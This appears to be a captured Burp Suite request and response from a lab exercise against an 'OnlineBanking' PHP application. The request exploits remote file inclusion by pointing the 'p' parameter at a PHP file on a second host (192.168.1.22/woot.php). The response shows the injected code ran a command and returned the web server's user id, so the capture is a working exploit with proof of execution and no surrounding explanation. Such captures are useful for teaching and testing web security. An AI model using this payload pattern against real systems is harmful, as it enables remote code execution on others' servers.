 Send Cancel < > Target: http://192.168.1.21 ?
Request
Raw Params Headers Hex
GET /OnlineBanking/index.php?p=http://192.168.1.22/woot.php?transfer HTTP/1.1
Host: 192.168.1.21
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.21/OnlineBanking/index.php?p=about
Connection: close
Cookie: PHPSESSID=acb58e455065ff339e002533dda99949
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.17.4
Date: Wed, 16 Oct 2019 15:47:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 67
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
? < + > Type a search term 0 matches